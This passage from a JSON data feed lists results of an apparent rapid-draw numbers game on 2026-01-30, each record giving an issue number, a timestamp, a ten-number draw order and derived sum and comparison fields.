09:16:48","preDrawIssue":33892366,"preDrawCode":"01,10,02,03,05,09,07,04,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:15:33","preDrawIssue":33892365,"preDrawCode":"04,02,06,03,01,05,10,07,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:14:18","preDrawIssue":33892364,"preDrawCode":"06,04,01,10,02,03,05,07,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:13:03","preDrawIssue":33892363,"preDrawCode":"02,07,01,10,03,05,08,09,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:11:48","preDrawIssue":33892362,"preDrawCode":"02,06,04,10,03,09,07,08,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:10:33","preDrawIssue":33892361,"preDrawCode":"04,05,06,10,09,07,03,08,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:09:18","preDrawIssue":33892360,"preDrawCode":"03,05,02,04,01,06,08,10,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:08:03","preDrawIssue":33892359,"preDrawCode":"07,04,01,06,10,02,09,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:06:48","preDrawIssue":33892358,"preDrawCode":"05,08,02,01,06,03,10,04,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:05:33","preDrawIssue":33892357,"preDrawCode":"08,07,03,02,04,01,09,06,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:04:18","preDrawIssue":33892356,"preDrawCode":"05,10,01,02,03,09,07,06,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:03:03","preDrawIssue":33892355,"preDrawCode":"03,09,01,06,04,05,07,02,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:01:48","preDrawIssue":33892354,"preDrawCode":"05,10,07,01,06,09,04,02,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:00:33","preDrawIssue":33892353,"preDrawCode":"03,02,01,08,09,05,07,10,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:59:18","preDrawIssue":33892352,"preDrawCode":"05,08,07,02,06,09,03,04,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:58:03","preDrawIssue":33892351,"preDrawCode":"09,07,04,08,02,01,06,03,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:56:48","preDrawIssue":33892350,"preDrawCode":"05,08,07,04,09,10,03,02,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:55:33","preDrawIssue":33892349,"preDrawCode":"03,10,08,05,02,06,09,04,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:54:18","preDrawIssue":33892348,"preDrawCode":"04,05,03,07,06,08,10,09,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:53:03","preDrawIssue":33892347,"preDrawCode":"10,08,07,05,01,03,04,09,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:51:48","preDrawIssue":33892346,"preDrawCode":"10,07,04,01,03,06,09,05,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:50:33","preDrawIssue":33892345,"preDrawCode":"08,10,05,03,01,09,02,07,04,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:49:18","preDrawIssue":33892344,"preDrawCode":"02,01,06,03,10,09,05,04,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:48:03","preDrawIssue":33892343,"preDrawCode":"10,07,09,06,03,02,01,05,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:46:48","preDrawIssue":33892342,"preDrawCode":"09,06,02,01,05,03,04,10,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:45:33","preDrawIssue":33892341,"preDrawCode":"04,08,01,06,02,09,05,07,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:44:18","preDrawIssue":33892340,"preDrawCode":"02,07,01,09,03,06,08,05,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:43:03","preDrawIssue":33892339,"preDrawCode":"09,04,05,06,03,02,10,01,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:41:48","preDrawIssue":33892338,"preDrawCode":"05,06,07,01,10,04,09,08,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:40:33","preDrawIssue":33892337,"preDrawCode":"10,02,06,01,07,08,04,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:39:18","preDrawIssue":33892336,"preDrawCode":"03,04,01,05,10,02,06,07,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:38:03","preDrawIssue":33892335,"preDrawCode":"03,10,04,01,09,07,08,06,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:36:48","preDrawIssue":33892334,"preDrawCode":"01,02,09,10,03,05,08,06,04,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:35:33","preDrawIssue":33892333,"preDrawCode":"10,08,01,03,07,06,04,09,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:34:18","preDrawIssue":33892332,"preDrawCode":"02,07,06,05,09,04,10,08,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:33:03","preDrawIssue":33892331,"preDrawCode":"03,06,10,05,04,09,01,08,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:31:48","preDrawIssue":33892330,"preDrawCode":"04,05,10,01,07,02,06,03,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:30:33","preDrawIssue":33892329,"preDrawCode":"09,01,02,05,04,08,07,10,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:29:18","preDrawIssue":33892328,"preDrawCode":"06,07,03,08,01,05,02,09,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:28:03","preDrawIssue":33892327,"preDrawCode":"01,03,04,08,02,09,06,10,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:26:48","preDrawIssue":33892326,"preDrawCode":"03,09,10,04,05,02,06,08,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:25:33","preDrawIssue":33892325,"preDrawCode":"04,02,07,10,03,08,05,06,01,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:24:18","preDrawIssue":33892324,"preDrawCode":"07,06,02,09,10,03,08,04,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:23:03","preDrawIssue":33892323,"preDrawCode":"06,03,09,10,05,08,04,07,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:21:48","preDrawIssue":33892322,"preDrawCode":"06,07,05,04,03,08,02,01,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:20:33","preDrawIssue":33892321,"preDrawCode":"07,01,05,09,04,10,03,06,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:19:18","preDrawIssue":33892320,"preDrawCode":"10,02,05,09,04,01,06,07,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:18:03","preDrawIssue":33892319,"preDrawCode":"03,08,10,05,07,04,01,06,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:16:48","preDrawIssue":33892318,"preDrawCode":"06,03,07,08,10,09,04,02,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:15:33","preDrawIssue":33892317,"preDrawCode":"02,06,07,10,04,08,09,03,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:14:18","preDrawIssue":33892316,"preDrawCode":"04,07,10,08,09,03,01,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:13:03","preDrawIssue":33892315,"preDrawCode":"06,08,03,05,01,10,07,02,04,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:11:48","preDrawIssue":33892314,"preDrawCode":"08,02,01,03,05,10,09,04,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:10:33","preDrawIssue":33892313,"preDrawCode":"10,02,06,01,03,05,08,09,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:09:18","preDrawIssue":33892312,"preDrawCode":"05,03,01,02,10,04,08,09,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:08:03","preDrawIssue":33892311,"preDrawCode":"01,03,02,05,10,09,04,07,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:06:48","preDrawIssue":33892310,"preDrawCode":"09,08,03,10,02,07,05,04,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:05:33","preDrawIssue":33892309,"preDrawCode":"04,01,05,07,03,08,06,09,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:04:18","preDrawIssue":33892308,"preDrawCode":"07,04,02,10,06,03,01,05,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:03:03","preDrawIssue":33892307,"preDrawCode":"03,09,02,07,01,06,05,08,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:01:48","preDrawIssue":33892306,"preDrawCode":"04,03,05,02,07,01,10,08,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:00:33","preDrawIssue":33892305,"preDrawCode":"02,01,04,03,10,09,06,08,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:59:18","preDrawIssue":33892304,"preDrawCode":"07,10,09,01,03,05,02,08,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:58:03","preDrawIssue":33892303,"preDrawCode":"09,10,03,08,01,05,07,04,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:56:48","preDrawIssue":33892302,"preDrawCode":"05,10,07,03,04,08,02,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:55:33","preDrawIssue":33892301,"preDrawCode":"02,09,01,07,04,06,05,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:54:18","preDrawIssue":33892300,"preDrawCode":"04,03,10,07,06,08,09,05,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:53:03","preDrawIssue":33892299,"preDrawCode":"02,03,06,10,08,07,09,05,04,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:51:48","preDrawIssue":33892298,"preDrawCode":"09,06,07,04,03,02,05,10,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:50:33","preDrawIssue":33892297,"preDrawCode":"10,03,06,09,04,08,02,07,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:49:18","preDrawIssue":33892296,"preDrawCode":"06,01,02,04,03,07,05,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:48:03","preDrawIssue":33892295,"preDrawCode":"03,06,07,01,05,02,04,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:46:48","preDrawIssue":33892294,"preDrawCode":"06,02,10,07,03,09,04,08,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:45:33","preDrawIssue":33892293,"preDrawCode":"10,02,08,06,03,09,01,07,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:44:18","preDrawIssue":33892292,"preDrawCode":"10,06,03,09,02,08,07,04,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:43:03","preDrawIssue":33892291,"preDrawCode":"01,08,02,03,10,06,07,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:41:48","preDrawIssue":33892290,"preDrawCode":"03,02,08,06,01,04,09,05,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:40:33","preDrawIssue":33892289,"preDrawCode":"10,06,02,07,09,03,04,08,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:39:18","preDrawIssue":33892288,"preDrawCode":"07,04,10,01,06,02,09,03,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:38:03","preDrawIssue":33892287,"preDrawCode":"03,05,09,02,08,07,10,06,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:36:48","preDrawIssue":33892286,"preDrawCode":"10,05,09,03,02,01,06,07,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:35:33","preDrawIssue":33892285,"preDrawCode":"01,10,03,07,02,08,06,09,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:34:18","preDrawIssue":33892284,"preDrawCode":"07,09,02,06,04,03,01,08,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:33:03","preDrawIssue":33892283,"preDrawCode":"02,06,07,05,01,10,08,03,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:31:48","preDrawIssue":33892282,"preDrawCode":"08,07,06,03,04,10,05,01,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:30:33","preDrawIssue":33892281,"preDrawCode":"09,01,10,02,05,06,03,04,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:29:18","preDrawIssue":33892280,"preDrawCode":"08,01,04,06,02,03,10,07,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:28:03","preDrawIssue":33892279,"preDrawCode":"03,10,08,05,01,02,09,06,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:26:48","preDrawIssue":33892278,"preDrawCode":"10,05,02,07,01,09,06,03,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:25:33","preDrawIssue":33892277,"preDrawCode":"07,01,04,08,03,02,09,05,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:24:18","preDrawIssue":33892276,"preDrawCode":"09,02,08,03,04,05,06,10,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:23:03","preDrawIssue":33892275,"preDrawCode":"03,07,08,02,01,05,09,10,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:21:48","preDrawIssue":33892274,"preDrawCode":"09,02,05,08,06,01,07,10,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:20:33","preDrawIssue":33892273,"preDrawCode":"05,02,08,07,10,03,09,04,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:19:18","preDrawIssue":33892272,"preDrawCode":"01,07,08,05,06,09,03,02,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:18:03","preDrawIssue":33892271,"preDrawCode":"02,10,08,07,03,04,05,06,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:16:48","preDrawIssue":33892270,"preDrawCode":"02,04,05,10,07,03,06,09,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:15:33","preDrawIssue":33892269,"preDrawCode":"04,09,08,07,03,10,02,06,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:14:18","preDrawIssue":33892268,"preDrawCode":"08,02,07,03,10,06,09,04,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:13:03","preDrawIssue":33892267,"preDrawCode":"08,10,07,04,01,03,02,09,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:11:48","preDrawIssue":33892266,"preDrawCode":"01,05,02,08,07,10,06,09,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:10:33","preDrawIssue":33892265,"preDrawCode":"01,10,04,02,07,06,03,08,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:09:18","preDrawIssue":33892264,"preDrawCode":"07,05,03,02,08,06,10,01,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 